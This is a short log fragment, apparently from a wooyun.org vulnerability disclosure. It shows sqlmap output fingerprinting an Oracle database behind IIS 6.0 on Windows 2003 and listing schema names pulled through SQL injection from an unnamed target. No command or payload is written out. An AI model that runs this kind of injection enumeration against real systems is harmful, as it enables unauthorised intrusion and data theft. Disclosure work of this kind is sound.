 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[19:54:04] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[19:54:04] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:54:04] [INFO] fetching database (schema) names
[19:54:09] [WARNING] reflective value(s) found and filtering out
available databases [36]:
[*] AFS
[*] AFSDIGITALSCAN
[*] AFSDIGITALSCANIMG
[*] AP
[*] ARCDAT
[*] ARCHIVE
[*] CSE
[*] CSSCAN
[*] CTXSYS
[*] DBSNMP
[*] DIGITALSCAN
[*] DIGITALSCANIMG
[*] DMSYS
[*] EXFSYS
[*] GIS
[*] HOUSEPLATFORM
www.wooyun.org